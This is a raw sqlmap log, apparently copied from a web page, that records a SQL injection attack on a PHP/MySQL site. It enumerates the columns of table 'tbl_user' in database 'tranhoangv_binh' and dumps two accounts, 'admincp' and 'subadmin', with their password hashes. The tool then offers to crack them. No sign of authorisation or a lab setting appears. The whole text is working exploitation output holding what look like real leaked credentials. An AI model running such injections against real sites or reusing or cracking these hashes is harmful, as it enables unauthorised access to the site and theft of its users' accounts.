 [12:55:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[12:55:58] [INFO] fetching columns for table 'tbl_user' in database 'tranhoangv_binh'
[12:55:58] [INFO] resumed: 4
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 2
[12:55:58] [INFO] resumed: id
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 3
[12:55:58] [INFO] resumed: uid
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 3
[12:55:58] [INFO] resumed: pwd
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 6
[12:55:58] [INFO] resumed: cat_id
[12:55:58] [INFO] fetching entries for table 'tbl_user' in database 'tranhoangv_binh'
[12:55:58] [INFO] fetching number of entries for table 'tbl_user' in database 'tranhoangv_binh'
[12:55:58] [INFO] resumed: 2
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 7
[12:55:58] [INFO] resumed: Admincp
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 1
[12:55:58] [INFO] resumed: 1
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 32
[12:55:58] [INFO] resumed: 1a035842a74c6819db5dc30e6b136464
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 7
[12:55:58] [INFO] resumed: admincp
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 8
[12:55:58] [INFO] resumed: Subadmin
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 1
[12:55:58] [INFO] resumed: 2
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 32
[12:55:58] [INFO] resumed: 31b5d7b1a473763500b9b0d66e1a63c2
[12:55:58] [INFO] retrieving the length of query output
[12:55:58] [INFO] resumed: 8
[12:55:58] [INFO] resumed: subadmin
[12:55:58] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tranhoangv_binh
Table: tbl_user
[2 entries]
+----+----------+----------+----------------------------------+
| id | uid      | cat_id   | pwd                              |
+----+----------+----------+----------------------------------+
| 1  | admincp  | Admincp  | 1a035842a74c6819db5dc30e6b136464 |
| 2  | subadmin | Subadmin | 31b5d7b1a473763500b9b0d66e1a63c2 |
+----+----------+----------+----------------------------------+